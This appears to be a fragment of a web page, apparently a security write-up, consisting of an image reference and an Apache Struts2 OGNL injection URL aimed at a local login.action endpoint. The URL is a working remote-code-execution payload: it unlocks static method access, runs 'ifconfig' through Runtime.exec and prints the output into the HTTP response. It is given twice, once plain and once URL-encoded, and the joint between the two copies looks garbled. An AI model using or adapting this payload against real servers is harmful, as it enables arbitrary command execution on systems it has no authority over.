 http://localhost:1111/login.action?(‘\u0023context[\’xwork.MethodAccessor.denyMethodExecution\’]\u003dfalse’)(bla)(bla)&(‘\u0023_memberAccess.allowStaticMethodAccess\u003dtrue’)(bla)(bla)&(‘\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET’)(kxlzx)(kxlzx)&(‘\u0023mycmd\u003d\’ifconfig\’’)(bla)(bla)&(‘\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)’)(bla)(bla)&(A)((‘\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())’)(bla))&(B)((‘\u0023myres\u003dnew\40byte[51020]’)(bla))&(C)((‘\u0023mydat.readFully(\u0023myres)’)(bla))&(D)((‘\u0023mystr\u003dnew\40java.lang.String(\u0023myres)’)(bla))&(‘\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()’)(bla)(bla)&(E)((‘\u0023myout.getWriter().println(\u0023mystr)’)(bla(bla)(bla)&(‘%5Cu0023_memberAccess.allowStaticMethodAccess%5Cu003dtrue’)(bla)(bla)&(‘%5Cu0023_memberAccess.excludeProperties%5Cu003d@java.util.Collections@EMPTY_SET’)(kxlzx)(kxlzx)&(‘%5Cu0023mycmd%5Cu003d%5C’ifconfig%5C’’)(bla)(bla)&(‘%5Cu0023myret%5Cu003d@java.lang.Runtime@getRuntime().exec(%5Cu0023mycmd)’)(bla)(bla)&(A)((‘%5Cu0023mydat%5Cu003dnew%5C40java.io.DataInputStream(%5Cu0023myret.getInputStream())’)(bla))&(B)((‘%5Cu0023myres%5Cu003dnew%5C40byte%5B51020%5D’)(bla))&(C)((‘%5Cu0023mydat.readFully(%5Cu0023myres)’)(bla))&(D)((‘%5Cu0023mystr%5Cu003dnew%5C40java.lang.String(%5Cu0023myres)’)(bla))&(‘%5Cu0023myout%5Cu003d@org.apache.struts2.ServletActionContext@getResponse()’)(bla)(bla)&(E)((‘%5Cu0023myout.getWriter().println(%5Cu0023mystr)’)(bla)))